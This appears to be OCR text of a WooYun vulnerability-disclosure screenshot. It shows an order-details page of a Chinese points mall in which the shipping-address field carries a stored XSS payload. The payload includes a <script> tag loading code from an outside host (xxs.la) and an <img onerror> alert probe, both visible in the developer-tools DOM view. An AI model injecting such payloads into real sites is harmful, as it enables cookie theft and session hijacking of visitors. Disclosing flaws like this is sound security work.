 积分商城
订单详情
我的积分（34积分）
我的订单
如何赚积分
KEREN
ANN
KerenAnn 2015巡演广州站门票 抽奖
9 积分
交易成功
订 单 号：84514
成交时间：2015-05-10 08:25
收货地址：福建省 福州市 鼓楼区--!>ss
sss
好汉歌英文版 群星
00:00 / 00:00
1
etwork Sources Timeline Profiles Resources Audits Console
<div class="oid addr f-cb">
<div class="adrleft">收货地址：</div>
<div class="adrmsg">
"福建省 福州市 鼓楼区--!>ss"
<script src="http://xxs.la/SUTXbi"></script>
<em>
<span>
"sss"
<img src="test.png" onerror="javascript:alert(2);">
S
ele
}
.g-
www.wooyun.org